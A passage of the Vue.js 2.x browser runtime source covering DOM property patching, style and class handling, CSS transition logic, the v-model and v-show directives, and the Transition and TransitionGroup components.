        if (isUndef(oldVnode.data.domProps) && isUndef(vnode.data.domProps)) {
            return
        }
        var key, cur;
        var elm = vnode.elm;
        var oldProps = oldVnode.data.domProps || {};
        var props = vnode.data.domProps || {};
        // clone observed objects, as the user probably wants to mutate it
        if (isDef(props.__ob__)) {
            props = vnode.data.domProps = extend({}, props);
        }

        for (key in oldProps) {
            if (!(key in props)) {
                elm[key] = '';
            }
        }

        for (key in props) {
            cur = props[key];
            // ignore children if the node has textContent or innerHTML,
            // as these will throw away existing DOM nodes and cause removal errors
            // on subsequent patches (#3360)
            if (key === 'textContent' || key === 'innerHTML') {
                if (vnode.children) { vnode.children.length = 0; }
                if (cur === oldProps[key]) { continue }
                // #6601 work around Chrome version <= 55 bug where single textNode
                // replaced by innerHTML/textContent retains its parentNode property
                if (elm.childNodes.length === 1) {
                    elm.removeChild(elm.childNodes[0]);
                }
            }

            if (key === 'value' && elm.tagName !== 'PROGRESS') {
                // store value as _value as well since
                // non-string values will be stringified
                elm._value = cur;
                // avoid resetting cursor position when value is the same
                var strCur = isUndef(cur) ? '' : String(cur);
                if (shouldUpdateValue(elm, strCur)) {
                    elm.value = strCur;
                }
            } else if (key === 'innerHTML' && isSVG(elm.tagName) && isUndef(elm.innerHTML)) {
                // IE doesn't support innerHTML for SVG elements
                svgContainer = svgContainer || document.createElement('div');
                svgContainer.innerHTML = "<svg>" + cur + "</svg>";
                var svg = svgContainer.firstChild;
                while (elm.firstChild) {
                    elm.removeChild(elm.firstChild);
                }
                while (svg.firstChild) {
                    elm.appendChild(svg.firstChild);
                }
            } else if (
                // skip the update if old and new VDOM state is the same.
                // `value` is handled separately because the DOM value may be temporarily
                // out of sync with VDOM state due to focus, composition and modifiers.
                // This  #4521 by skipping the unnecessary `checked` update.
                cur !== oldProps[key]
            ) {
                // some property updates can throw
                // e.g. `value` on <progress> w/ non-finite value
                try {
                    elm[key] = cur;
                } catch (e) {}
            }
        }
    }

    // check platforms/web/util/attrs.js acceptValue


    function shouldUpdateValue (elm, checkVal) {
        return (!elm.composing && (
            elm.tagName === 'OPTION' ||
            isNotInFocusAndDirty(elm, checkVal) ||
            isDirtyWithModifiers(elm, checkVal)
        ))
    }

    function isNotInFocusAndDirty (elm, checkVal) {
        // return true when textbox (.number and .trim) loses focus and its value is
        // not equal to the updated value
        var notInFocus = true;
        // #6157
        // work around IE bug when accessing document.activeElement in an iframe
        try { notInFocus = document.activeElement !== elm; } catch (e) {}
        return notInFocus && elm.value !== checkVal
    }

    function isDirtyWithModifiers (elm, newVal) {
        var value = elm.value;
        var modifiers = elm._vModifiers; // injected by v-model runtime
        if (isDef(modifiers)) {
            if (modifiers.number) {
                return toNumber(value) !== toNumber(newVal)
            }
            if (modifiers.trim) {
                return value.trim() !== newVal.trim()
            }
        }
        return value !== newVal
    }

    var domProps = {
        create: updateDOMProps,
        update: updateDOMProps
    };

    /*  */

    var parseStyleText = cached(function (cssText) {
        var res = {};
        var listDelimiter = /;(?![^(]*\))/g;
        var propertyDelimiter = /:(.+)/;
        cssText.split(listDelimiter).forEach(function (item) {
            if (item) {
                var tmp = item.split(propertyDelimiter);
                tmp.length > 1 && (res[tmp[0].trim()] = tmp[1].trim());
            }
        });
        return res
    });

    // merge static and dynamic style data on the same vnode
    function normalizeStyleData (data) {
        var style = normalizeStyleBinding(data.style);
        // static style is pre-processed into an object during compilation
        // and is always a fresh object, so it's safe to merge into it
        return data.staticStyle
            ? extend(data.staticStyle, style)
            : style
    }

    // normalize possible array / string values into Object
    function normalizeStyleBinding (bindingStyle) {
        if (Array.isArray(bindingStyle)) {
            return toObject(bindingStyle)
        }
        if (typeof bindingStyle === 'string') {
            return parseStyleText(bindingStyle)
        }
        return bindingStyle
    }

    /**
     * parent component style should be after child's
     * so that parent component's style could override it
     */
    function getStyle (vnode, checkChild) {
        var res = {};
        var styleData;

        if (checkChild) {
            var childNode = vnode;
            while (childNode.componentInstance) {
                childNode = childNode.componentInstance._vnode;
                if (
                    childNode && childNode.data &&
                    (styleData = normalizeStyleData(childNode.data))
                ) {
                    extend(res, styleData);
                }
            }
        }

        if ((styleData = normalizeStyleData(vnode.data))) {
            extend(res, styleData);
        }

        var parentNode = vnode;
        while ((parentNode = parentNode.parent)) {
            if (parentNode.data && (styleData = normalizeStyleData(parentNode.data))) {
                extend(res, styleData);
            }
        }
        return res
    }

    /*  */

    var cssVarRE = /^--/;
    var importantRE = /\s*!important$/;
    var setProp = function (el, name, val) {
        /* istanbul ignore if */
        if (cssVarRE.test(name)) {
            el.style.setProperty(name, val);
        } else if (importantRE.test(val)) {
            el.style.setProperty(hyphenate(name), val.replace(importantRE, ''), 'important');
        } else {
            var normalizedName = normalize(name);
            if (Array.isArray(val)) {
                // Support values array created by autoprefixer, e.g.
                // {display: ["-webkit-box", "-ms-flexbox", "flex"]}
                // Set them one by one, and the browser will only set those it can recognize
                for (var i = 0, len = val.length; i < len; i++) {
                    el.style[normalizedName] = val[i];
                }
            } else {
                el.style[normalizedName] = val;
            }
        }
    };

    var vendorNames = ['Webkit', 'Moz', 'ms'];

    var emptyStyle;
    var normalize = cached(function (prop) {
        emptyStyle = emptyStyle || document.createElement('div').style;
        prop = camelize(prop);
        if (prop !== 'filter' && (prop in emptyStyle)) {
            return prop
        }
        var capName = prop.charAt(0).toUpperCase() + prop.slice(1);
        for (var i = 0; i < vendorNames.length; i++) {
            var name = vendorNames[i] + capName;
            if (name in emptyStyle) {
                return name
            }
        }
    });

    function updateStyle (oldVnode, vnode) {
        var data = vnode.data;
        var oldData = oldVnode.data;

        if (isUndef(data.staticStyle) && isUndef(data.style) &&
            isUndef(oldData.staticStyle) && isUndef(oldData.style)
        ) {
            return
        }

        var cur, name;
        var el = vnode.elm;
        var oldStaticStyle = oldData.staticStyle;
        var oldStyleBinding = oldData.normalizedStyle || oldData.style || {};

        // if static style exists, stylebinding already merged into it when doing normalizeStyleData
        var oldStyle = oldStaticStyle || oldStyleBinding;

        var style = normalizeStyleBinding(vnode.data.style) || {};

        // store normalized style under a different key for next diff
        // make sure to clone it if it's reactive, since the user likely wants
        // to mutate it.
        vnode.data.normalizedStyle = isDef(style.__ob__)
            ? extend({}, style)
            : style;

        var newStyle = getStyle(vnode, true);

        for (name in oldStyle) {
            if (isUndef(newStyle[name])) {
                setProp(el, name, '');
            }
        }
        for (name in newStyle) {
            cur = newStyle[name];
            if (cur !== oldStyle[name]) {
                // ie9 setting to null has no effect, must use empty string
                setProp(el, name, cur == null ? '' : cur);
            }
        }
    }

    var style = {
        create: updateStyle,
        update: updateStyle
    };

    /*  */

    var whitespaceRE = /\s+/;

    /**
     * Add class with compatibility for SVG since classList is not supported on
     * SVG elements in IE
     */
    function addClass (el, cls) {
        /* istanbul ignore if */
        if (!cls || !(cls = cls.trim())) {
            return
        }

        /* istanbul ignore else */
        if (el.classList) {
            if (cls.indexOf(' ') > -1) {
                cls.split(whitespaceRE).forEach(function (c) { return el.classList.add(c); });
            } else {
                el.classList.add(cls);
            }
        } else {
            var cur = " " + (el.getAttribute('class') || '') + " ";
            if (cur.indexOf(' ' + cls + ' ') < 0) {
                el.setAttribute('class', (cur + cls).trim());
            }
        }
    }

    /**
     * Remove class with compatibility for SVG since classList is not supported on
     * SVG elements in IE
     */
    function removeClass (el, cls) {
        /* istanbul ignore if */
        if (!cls || !(cls = cls.trim())) {
            return
        }

        /* istanbul ignore else */
        if (el.classList) {
            if (cls.indexOf(' ') > -1) {
                cls.split(whitespaceRE).forEach(function (c) { return el.classList.remove(c); });
            } else {
                el.classList.remove(cls);
            }
            if (!el.classList.length) {
                el.removeAttribute('class');
            }
        } else {
            var cur = " " + (el.getAttribute('class') || '') + " ";
            var tar = ' ' + cls + ' ';
            while (cur.indexOf(tar) >= 0) {
                cur = cur.replace(tar, ' ');
            }
            cur = cur.trim();
            if (cur) {
                el.setAttribute('class', cur);
            } else {
                el.removeAttribute('class');
            }
        }
    }

    /*  */

    function resolveTransition (def$$1) {
        if (!def$$1) {
            return
        }
        /* istanbul ignore else */
        if (typeof def$$1 === 'object') {
            var res = {};
            if (def$$1.css !== false) {
                extend(res, autoCssTransition(def$$1.name || 'v'));
            }
            extend(res, def$$1);
            return res
        } else if (typeof def$$1 === 'string') {
            return autoCssTransition(def$$1)
        }
    }

    var autoCssTransition = cached(function (name) {
        return {
            enterClass: (name + "-enter"),
            enterToClass: (name + "-enter-to"),
            enterActiveClass: (name + "-enter-active"),
            leaveClass: (name + "-leave"),
            leaveToClass: (name + "-leave-to"),
            leaveActiveClass: (name + "-leave-active")
        }
    });

    var hasTransition = inBrowser && !isIE9;
    var TRANSITION = 'transition';
    var ANIMATION = 'animation';

    // Transition property/event sniffing
    var transitionProp = 'transition';
    var transitionEndEvent = 'transitionend';
    var animationProp = 'animation';
    var animationEndEvent = 'animationend';
    if (hasTransition) {
        /* istanbul ignore if */
        if (window.ontransitionend === undefined &&
            window.onwebkittransitionend !== undefined
        ) {
            transitionProp = 'WebkitTransition';
            transitionEndEvent = 'webkitTransitionEnd';
        }
        if (window.onanimationend === undefined &&
            window.onwebkitanimationend !== undefined
        ) {
            animationProp = 'WebkitAnimation';
            animationEndEvent = 'webkitAnimationEnd';
        }
    }

    // binding to window is necessary to make hot reload work in IE in strict mode
    var raf = inBrowser
        ? window.requestAnimationFrame
            ? window.requestAnimationFrame.bind(window)
            : setTimeout
        : /* istanbul ignore next */ function (fn) { return fn(); };

    function nextFrame (fn) {
        raf(function () {
            raf(fn);
        });
    }

    function addTransitionClass (el, cls) {
        var transitionClasses = el._transitionClasses || (el._transitionClasses = []);
        if (transitionClasses.indexOf(cls) < 0) {
            transitionClasses.push(cls);
            addClass(el, cls);
        }
    }

    function removeTransitionClass (el, cls) {
        if (el._transitionClasses) {
            remove(el._transitionClasses, cls);
        }
        removeClass(el, cls);
    }

    function whenTransitionEnds (
        el,
        expectedType,
        cb
    ) {
        var ref = getTransitionInfo(el, expectedType);
        var type = ref.type;
        var timeout = ref.timeout;
        var propCount = ref.propCount;
        if (!type) { return cb() }
        var event = type === TRANSITION ? transitionEndEvent : animationEndEvent;
        var ended = 0;
        var end = function () {
            el.removeEventListener(event, onEnd);
            cb();
        };
        var onEnd = function (e) {
            if (e.target === el) {
                if (++ended >= propCount) {
                    end();
                }
            }
        };
        setTimeout(function () {
            if (ended < propCount) {
                end();
            }
        }, timeout + 1);
        el.addEventListener(event, onEnd);
    }

    var transformRE = /\b(transform|all)(,|$)/;

    function getTransitionInfo (el, expectedType) {
        var styles = window.getComputedStyle(el);
        // JSDOM may return undefined for transition properties
        var transitionDelays = (styles[transitionProp + 'Delay'] || '').split(', ');
        var transitionDurations = (styles[transitionProp + 'Duration'] || '').split(', ');
        var transitionTimeout = getTimeout(transitionDelays, transitionDurations);
        var animationDelays = (styles[animationProp + 'Delay'] || '').split(', ');
        var animationDurations = (styles[animationProp + 'Duration'] || '').split(', ');
        var animationTimeout = getTimeout(animationDelays, animationDurations);

        var type;
        var timeout = 0;
        var propCount = 0;
        /* istanbul ignore if */
        if (expectedType === TRANSITION) {
            if (transitionTimeout > 0) {
                type = TRANSITION;
                timeout = transitionTimeout;
                propCount = transitionDurations.length;
            }
        } else if (expectedType === ANIMATION) {
            if (animationTimeout > 0) {
                type = ANIMATION;
                timeout = animationTimeout;
                propCount = animationDurations.length;
            }
        } else {
            timeout = Math.max(transitionTimeout, animationTimeout);
            type = timeout > 0
                ? transitionTimeout > animationTimeout
                    ? TRANSITION
                    : ANIMATION
                : null;
            propCount = type
                ? type === TRANSITION
                    ? transitionDurations.length
                    : animationDurations.length
                : 0;
        }
        var hasTransform =
            type === TRANSITION &&
            transformRE.test(styles[transitionProp + 'Property']);
        return {
            type: type,
            timeout: timeout,
            propCount: propCount,
            hasTransform: hasTransform
        }
    }

    function getTimeout (delays, durations) {
        /* istanbul ignore next */
        while (delays.length < durations.length) {
            delays = delays.concat(delays);
        }

        return Math.max.apply(null, durations.map(function (d, i) {
            return toMs(d) + toMs(delays[i])
        }))
    }

    // Old versions of Chromium (below 61.0.3163.100) formats floating pointer numbers
    // in a locale-dependent way, using a comma instead of a dot.
    // If comma is not replaced with a dot, the input will be rounded down (i.e. acting
    // as a floor function) causing unexpected behaviors
    function toMs (s) {
        return Number(s.slice(0, -1).replace(',', '.')) * 1000
    }

    /*  */

    function enter (vnode, toggleDisplay) {
        var el = vnode.elm;

        // call leave callback now
        if (isDef(el._leaveCb)) {
            el._leaveCb.cancelled = true;
            el._leaveCb();
        }

        var data = resolveTransition(vnode.data.transition);
        if (isUndef(data)) {
            return
        }

        /* istanbul ignore if */
        if (isDef(el._enterCb) || el.nodeType !== 1) {
            return
        }

        var css = data.css;
        var type = data.type;
        var enterClass = data.enterClass;
        var enterToClass = data.enterToClass;
        var enterActiveClass = data.enterActiveClass;
        var appearClass = data.appearClass;
        var appearToClass = data.appearToClass;
        var appearActiveClass = data.appearActiveClass;
        var beforeEnter = data.beforeEnter;
        var enter = data.enter;
        var afterEnter = data.afterEnter;
        var enterCancelled = data.enterCancelled;
        var beforeAppear = data.beforeAppear;
        var appear = data.appear;
        var afterAppear = data.afterAppear;
        var appearCancelled = data.appearCancelled;
        var duration = data.duration;

        // activeInstance will always be the <transition> component managing this
        // transition. One edge case to check is when the <transition> is placed
        // as the root node of a child component. In that case we need to check
        // <transition>'s parent for appear check.
        var context = activeInstance;
        var transitionNode = activeInstance.$vnode;
        while (transitionNode && transitionNode.parent) {
            context = transitionNode.context;
            transitionNode = transitionNode.parent;
        }

        var isAppear = !context._isMounted || !vnode.isRootInsert;

        if (isAppear && !appear && appear !== '') {
            return
        }

        var startClass = isAppear && appearClass
            ? appearClass
            : enterClass;
        var activeClass = isAppear && appearActiveClass
            ? appearActiveClass
            : enterActiveClass;
        var toClass = isAppear && appearToClass
            ? appearToClass
            : enterToClass;

        var beforeEnterHook = isAppear
            ? (beforeAppear || beforeEnter)
            : beforeEnter;
        var enterHook = isAppear
            ? (typeof appear === 'function' ? appear : enter)
            : enter;
        var afterEnterHook = isAppear
            ? (afterAppear || afterEnter)
            : afterEnter;
        var enterCancelledHook = isAppear
            ? (appearCancelled || enterCancelled)
            : enterCancelled;

        var explicitEnterDuration = toNumber(
            isObject(duration)
                ? duration.enter
                : duration
        );

        if (explicitEnterDuration != null) {
            checkDuration(explicitEnterDuration, 'enter', vnode);
        }

        var expectsCSS = css !== false && !isIE9;
        var userWantsControl = getHookArgumentsLength(enterHook);

        var cb = el._enterCb = once(function () {
            if (expectsCSS) {
                removeTransitionClass(el, toClass);
                removeTransitionClass(el, activeClass);
            }
            if (cb.cancelled) {
                if (expectsCSS) {
                    removeTransitionClass(el, startClass);
                }
                enterCancelledHook && enterCancelledHook(el);
            } else {
                afterEnterHook && afterEnterHook(el);
            }
            el._enterCb = null;
        });

        if (!vnode.data.show) {
            // remove pending leave element on enter by injecting an insert hook
            mergeVNodeHook(vnode, 'insert', function () {
                var parent = el.parentNode;
                var pendingNode = parent && parent._pending && parent._pending[vnode.key];
                if (pendingNode &&
                    pendingNode.tag === vnode.tag &&
                    pendingNode.elm._leaveCb
                ) {
                    pendingNode.elm._leaveCb();
                }
                enterHook && enterHook(el, cb);
            });
        }

        // start enter transition
        beforeEnterHook && beforeEnterHook(el);
        if (expectsCSS) {
            addTransitionClass(el, startClass);
            addTransitionClass(el, activeClass);
            nextFrame(function () {
                removeTransitionClass(el, startClass);
                if (!cb.cancelled) {
                    addTransitionClass(el, toClass);
                    if (!userWantsControl) {
                        if (isValidDuration(explicitEnterDuration)) {
                            setTimeout(cb, explicitEnterDuration);
                        } else {
                            whenTransitionEnds(el, type, cb);
                        }
                    }
                }
            });
        }

        if (vnode.data.show) {
            toggleDisplay && toggleDisplay();
            enterHook && enterHook(el, cb);
        }

        if (!expectsCSS && !userWantsControl) {
            cb();
        }
    }

    function leave (vnode, rm) {
        var el = vnode.elm;

        // call enter callback now
        if (isDef(el._enterCb)) {
            el._enterCb.cancelled = true;
            el._enterCb();
        }

        var data = resolveTransition(vnode.data.transition);
        if (isUndef(data) || el.nodeType !== 1) {
            return rm()
        }

        /* istanbul ignore if */
        if (isDef(el._leaveCb)) {
            return
        }

        var css = data.css;
        var type = data.type;
        var leaveClass = data.leaveClass;
        var leaveToClass = data.leaveToClass;
        var leaveActiveClass = data.leaveActiveClass;
        var beforeLeave = data.beforeLeave;
        var leave = data.leave;
        var afterLeave = data.afterLeave;
        var leaveCancelled = data.leaveCancelled;
        var delayLeave = data.delayLeave;
        var duration = data.duration;

        var expectsCSS = css !== false && !isIE9;
        var userWantsControl = getHookArgumentsLength(leave);

        var explicitLeaveDuration = toNumber(
            isObject(duration)
                ? duration.leave
                : duration
        );

        if (isDef(explicitLeaveDuration)) {
            checkDuration(explicitLeaveDuration, 'leave', vnode);
        }

        var cb = el._leaveCb = once(function () {
            if (el.parentNode && el.parentNode._pending) {
                el.parentNode._pending[vnode.key] = null;
            }
            if (expectsCSS) {
                removeTransitionClass(el, leaveToClass);
                removeTransitionClass(el, leaveActiveClass);
            }
            if (cb.cancelled) {
                if (expectsCSS) {
                    removeTransitionClass(el, leaveClass);
                }
                leaveCancelled && leaveCancelled(el);
            } else {
                rm();
                afterLeave && afterLeave(el);
            }
            el._leaveCb = null;
        });

        if (delayLeave) {
            delayLeave(performLeave);
        } else {
            performLeave();
        }

        function performLeave () {
            // the delayed leave may have already been cancelled
            if (cb.cancelled) {
                return
            }
            // record leaving element
            if (!vnode.data.show && el.parentNode) {
                (el.parentNode._pending || (el.parentNode._pending = {}))[(vnode.key)] = vnode;
            }
            beforeLeave && beforeLeave(el);
            if (expectsCSS) {
                addTransitionClass(el, leaveClass);
                addTransitionClass(el, leaveActiveClass);
                nextFrame(function () {
                    removeTransitionClass(el, leaveClass);
                    if (!cb.cancelled) {
                        addTransitionClass(el, leaveToClass);
                        if (!userWantsControl) {
                            if (isValidDuration(explicitLeaveDuration)) {
                                setTimeout(cb, explicitLeaveDuration);
                            } else {
                                whenTransitionEnds(el, type, cb);
                            }
                        }
                    }
                });
            }
            leave && leave(el, cb);
            if (!expectsCSS && !userWantsControl) {
                cb();
            }
        }
    }

    // only used in dev mode
    function checkDuration (val, name, vnode) {
        if (typeof val !== 'number') {
            warn(
                "<transition> explicit " + name + " duration is not a valid number - " +
                "got " + (JSON.stringify(val)) + ".",
                vnode.context
            );
        } else if (isNaN(val)) {
            warn(
                "<transition> explicit " + name + " duration is NaN - " +
                'the duration expression might be incorrect.',
                vnode.context
            );
        }
    }

    function isValidDuration (val) {
        return typeof val === 'number' && !isNaN(val)
    }

    /**
     * Normalize a transition hook's argument length. The hook may be:
     * - a merged hook (invoker) with the original in .fns
     * - a wrapped component method (check ._length)
     * - a plain function (.length)
     */
    function getHookArgumentsLength (fn) {
        if (isUndef(fn)) {
            return false
        }
        var invokerFns = fn.fns;
        if (isDef(invokerFns)) {
            // invoker
            return getHookArgumentsLength(
                Array.isArray(invokerFns)
                    ? invokerFns[0]
                    : invokerFns
            )
        } else {
            return (fn._length || fn.length) > 1
        }
    }

    function _enter (_, vnode) {
        if (vnode.data.show !== true) {
            enter(vnode);
        }
    }

    var transition = inBrowser ? {
        create: _enter,
        activate: _enter,
        remove: function remove$$1 (vnode, rm) {
            /* istanbul ignore else */
            if (vnode.data.show !== true) {
                leave(vnode, rm);
            } else {
                rm();
            }
        }
    } : {};

    var platformModules = [
        attrs,
        klass,
        events,
        domProps,
        style,
        transition
    ];

    /*  */

    // the directive module should be applied last, after all
    // built-in modules have been applied.
    var modules = platformModules.concat(baseModules);

    var patch = createPatchFunction({ nodeOps: nodeOps, modules: modules });

    /**
     * Not type checking this file because flow doesn't like attaching
     * properties to Elements.
     */

    /* istanbul ignore if */
    if (isIE9) {
        // http://www.matts411.com/post/internet-explorer-9-oninput/
        document.addEventListener('selectionchange', function () {
            var el = document.activeElement;
            if (el && el.vmodel) {
                trigger(el, 'input');
            }
        });
    }

    var directive = {
        inserted: function inserted (el, binding, vnode, oldVnode) {
            if (vnode.tag === 'select') {
                // #6903
                if (oldVnode.elm && !oldVnode.elm._vOptions) {
                    mergeVNodeHook(vnode, 'postpatch', function () {
                        directive.componentUpdated(el, binding, vnode);
                    });
                } else {
                    setSelected(el, binding, vnode.context);
                }
                el._vOptions = [].map.call(el.options, getValue);
            } else if (vnode.tag === 'textarea' || isTextInputType(el.type)) {
                el._vModifiers = binding.modifiers;
                if (!binding.modifiers.lazy) {
                    el.addEventListener('compositionstart', onCompositionStart);
                    el.addEventListener('compositionend', onCompositionEnd);
                    // Safari < 10.2 & UIWebView doesn't fire compositionend when
                    // switching focus before confirming composition choice
                    // this also fixes the issue where some browsers e.g. iOS Chrome
                    // fires "change" instead of "input" on autocomplete.
                    el.addEventListener('change', onCompositionEnd);
                    /* istanbul ignore if */
                    if (isIE9) {
                        el.vmodel = true;
                    }
                }
            }
        },

        componentUpdated: function componentUpdated (el, binding, vnode) {
            if (vnode.tag === 'select') {
                setSelected(el, binding, vnode.context);
                // in case the options rendered by v-for have changed,
                // it's possible that the value is out-of-sync with the rendered options.
                // detect such cases and filter out values that no longer has a matching
                // option in the DOM.
                var prevOptions = el._vOptions;
                var curOptions = el._vOptions = [].map.call(el.options, getValue);
                if (curOptions.some(function (o, i) { return !looseEqual(o, prevOptions[i]); })) {
                    // trigger change event if
                    // no matching option found for at least one value
                    var needReset = el.multiple
                        ? binding.value.some(function (v) { return hasNoMatchingOption(v, curOptions); })
                        : binding.value !== binding.oldValue && hasNoMatchingOption(binding.value, curOptions);
                    if (needReset) {
                        trigger(el, 'change');
                    }
                }
            }
        }
    };

    function setSelected (el, binding, vm) {
        actuallySetSelected(el, binding, vm);
        /* istanbul ignore if */
        if (isIE || isEdge) {
            setTimeout(function () {
                actuallySetSelected(el, binding, vm);
            }, 0);
        }
    }

    function actuallySetSelected (el, binding, vm) {
        var value = binding.value;
        var isMultiple = el.multiple;
        if (isMultiple && !Array.isArray(value)) {
            warn(
                "<select multiple v-model=\"" + (binding.expression) + "\"> " +
                "expects an Array value for its binding, but got " + (Object.prototype.toString.call(value).slice(8, -1)),
                vm
            );
            return
        }
        var selected, option;
        for (var i = 0, l = el.options.length; i < l; i++) {
            option = el.options[i];
            if (isMultiple) {
                selected = looseIndexOf(value, getValue(option)) > -1;
                if (option.selected !== selected) {
                    option.selected = selected;
                }
            } else {
                if (looseEqual(getValue(option), value)) {
                    if (el.selectedIndex !== i) {
                        el.selectedIndex = i;
                    }
                    return
                }
            }
        }
        if (!isMultiple) {
            el.selectedIndex = -1;
        }
    }

    function hasNoMatchingOption (value, options) {
        return options.every(function (o) { return !looseEqual(o, value); })
    }

    function getValue (option) {
        return '_value' in option
            ? option._value
            : option.value
    }

    function onCompositionStart (e) {
        e.target.composing = true;
    }

    function onCompositionEnd (e) {
        // prevent triggering an input event for no reason
        if (!e.target.composing) { return }
        e.target.composing = false;
        trigger(e.target, 'input');
    }

    function trigger (el, type) {
        var e = document.createEvent('HTMLEvents');
        e.initEvent(type, true, true);
        el.dispatchEvent(e);
    }

    /*  */

    // recursively search for possible transition defined inside the component root
    function locateNode (vnode) {
        return vnode.componentInstance && (!vnode.data || !vnode.data.transition)
            ? locateNode(vnode.componentInstance._vnode)
            : vnode
    }

    var show = {
        bind: function bind (el, ref, vnode) {
            var value = ref.value;

            vnode = locateNode(vnode);
            var transition$$1 = vnode.data && vnode.data.transition;
            var originalDisplay = el.__vOriginalDisplay =
                el.style.display === 'none' ? '' : el.style.display;
            if (value && transition$$1) {
                vnode.data.show = true;
                enter(vnode, function () {
                    el.style.display = originalDisplay;
                });
            } else {
                el.style.display = value ? originalDisplay : 'none';
            }
        },

        update: function update (el, ref, vnode) {
            var value = ref.value;
            var oldValue = ref.oldValue;

            /* istanbul ignore if */
            if (!value === !oldValue) { return }
            vnode = locateNode(vnode);
            var transition$$1 = vnode.data && vnode.data.transition;
            if (transition$$1) {
                vnode.data.show = true;
                if (value) {
                    enter(vnode, function () {
                        el.style.display = el.__vOriginalDisplay;
                    });
                } else {
                    leave(vnode, function () {
                        el.style.display = 'none';
                    });
                }
            } else {
                el.style.display = value ? el.__vOriginalDisplay : 'none';
            }
        },

        unbind: function unbind (
            el,
            binding,
            vnode,
            oldVnode,
            isDestroy
        ) {
            if (!isDestroy) {
                el.style.display = el.__vOriginalDisplay;
            }
        }
    };

    var platformDirectives = {
        model: directive,
        show: show
    };

    /*  */

    var transitionProps = {
        name: String,
        appear: Boolean,
        css: Boolean,
        mode: String,
        type: String,
        enterClass: String,
        leaveClass: String,
        enterToClass: String,
        leaveToClass: String,
        enterActiveClass: String,
        leaveActiveClass: String,
        appearClass: String,
        appearActiveClass: String,
        appearToClass: String,
        duration: [Number, String, Object]
    };

    // in case the child is also an abstract component, e.g. <keep-alive>
    // we want to recursively retrieve the real component to be rendered
    function getRealChild (vnode) {
        var compOptions = vnode && vnode.componentOptions;
        if (compOptions && compOptions.Ctor.options.abstract) {
            return getRealChild(getFirstComponentChild(compOptions.children))
        } else {
            return vnode
        }
    }

    function extractTransitionData (comp) {
        var data = {};
        var options = comp.$options;
        // props
        for (var key in options.propsData) {
            data[key] = comp[key];
        }
        // events.
        // extract listeners and pass them directly to the transition methods
        var listeners = options._parentListeners;
        for (var key$1 in listeners) {
            data[camelize(key$1)] = listeners[key$1];
        }
        return data
    }

    function placeholder (h, rawChild) {
        if (/\d-keep-alive$/.test(rawChild.tag)) {
            return h('keep-alive', {
                props: rawChild.componentOptions.propsData
            })
        }
    }

    function hasParentTransition (vnode) {
        while ((vnode = vnode.parent)) {
            if (vnode.data.transition) {
                return true
            }
        }
    }

    function isSameChild (child, oldChild) {
        return oldChild.key === child.key && oldChild.tag === child.tag
    }

    var isNotTextNode = function (c) { return c.tag || isAsyncPlaceholder(c); };

    var isVShowDirective = function (d) { return d.name === 'show'; };

    var Transition = {
        name: 'transition',
        props: transitionProps,
        abstract: true,

        render: function render (h) {
            var this$1 = this;

            var children = this.$slots.default;
            if (!children) {
                return
            }

            // filter out text nodes (possible whitespaces)
            children = children.filter(isNotTextNode);
            /* istanbul ignore if */
            if (!children.length) {
                return
            }

            // warn multiple elements
            if (children.length > 1) {
                warn(
                    '<transition> can only be used on a single element. Use ' +
                    '<transition-group> for lists.',
                    this.$parent
                );
            }

            var mode = this.mode;

            // warn invalid mode
            if (mode && mode !== 'in-out' && mode !== 'out-in'
            ) {
                warn(
                    'invalid <transition> mode: ' + mode,
                    this.$parent
                );
            }

            var rawChild = children[0];

            // if this is a component root node and the component's
            // parent container node also has transition, skip.
            if (hasParentTransition(this.$vnode)) {
                return rawChild
            }

            // apply transition data to child
            // use getRealChild() to ignore abstract components e.g. keep-alive
            var child = getRealChild(rawChild);
            /* istanbul ignore if */
            if (!child) {
                return rawChild
            }

            if (this._leaving) {
                return placeholder(h, rawChild)
            }

            // ensure a key that is unique to the vnode type and to this transition
            // component instance. This key will be used to remove pending leaving nodes
            // during entering.
            var id = "__transition-" + (this._uid) + "-";
            child.key = child.key == null
                ? child.isComment
                    ? id + 'comment'
                    : id + child.tag
                : isPrimitive(child.key)
                    ? (String(child.key).indexOf(id) === 0 ? child.key : id + child.key)
                    : child.key;

            var data = (child.data || (child.data = {})).transition = extractTransitionData(this);
            var oldRawChild = this._vnode;
            var oldChild = getRealChild(oldRawChild);

            // mark v-show
            // so that the transition module can hand over the control to the directive
            if (child.data.directives && child.data.directives.some(isVShowDirective)) {
                child.data.show = true;
            }

            if (
                oldChild &&
                oldChild.data &&
                !isSameChild(child, oldChild) &&
                !isAsyncPlaceholder(oldChild) &&
                // #6687 component root is a comment node
                !(oldChild.componentInstance && oldChild.componentInstance._vnode.isComment)
            ) {
                // replace old child transition data with fresh one
                // important for dynamic transitions!
                var oldData = oldChild.data.transition = extend({}, data);
                // handle transition mode
                if (mode === 'out-in') {
                    // return placeholder node and queue update when leave finishes
                    this._leaving = true;
                    mergeVNodeHook(oldData, 'afterLeave', function () {
                        this$1._leaving = false;
                        this$1.$forceUpdate();
                    });
                    return placeholder(h, rawChild)
                } else if (mode === 'in-out') {
                    if (isAsyncPlaceholder(child)) {
                        return oldRawChild
                    }
                    var delayedLeave;
                    var performLeave = function () { delayedLeave(); };
                    mergeVNodeHook(data, 'afterEnter', performLeave);
                    mergeVNodeHook(data, 'enterCancelled', performLeave);
                    mergeVNodeHook(oldData, 'delayLeave', function (leave) { delayedLeave = leave; });
                }
            }

            return rawChild
        }
    };

    /*  */

    var props = extend({
        tag: String,
        moveClass: String
    }, transitionProps);

    delete props.mode;

    var TransitionGroup = {
        props: props,

        beforeMount: function beforeMount () {
            var this$1 = this;

            var update = this._update;
            this._update = function (vnode, hydrating) {
                var restoreActiveInstance = setActiveInstance(this$1);
                // force removing pass
                this$1.__patch__(
                    this$1._vnode,
                    this$1.kept,
                    false, // hydrating
                    true // removeOnly (!important, avoids unnecessary moves)
                );
                this$1._vnode = this$1.kept;
                restoreActiveInstance();
                update.call(this$1, vnode, hydrating);
            };
        },

        render: function render (h) {
            var tag = this.tag || this.$vnode.data.tag || 'span';
            var map = Object.create(null);
            var prevChildren = this.prevChildren = this.children;
            var rawChildren = this.$slots.default || [];
            var children = this.children = [];
            var transitionData = extractTransitionData(this);

            for (var i = 0; i < rawChildren.length; i++) {
                var c = rawChildren[i];
                if (c.tag) {
                    if (c.key != null && String(c.key).indexOf('__vlist') !== 0) {
                        children.push(c);
                        map[c.key] = c
                        ;(c.data || (c.data = {})).transition = transitionData;
                    } else {
                        var opts = c.componentOptions;
                        var name = opts ? (opts.Ctor.options.name || opts.tag || '') : c.tag;
                        warn(("<transition-group> children must be keyed: <" + name + ">"));
                    }
                }
            }

            if (prevChildren) {
                var kept = [];
                var removed = [];
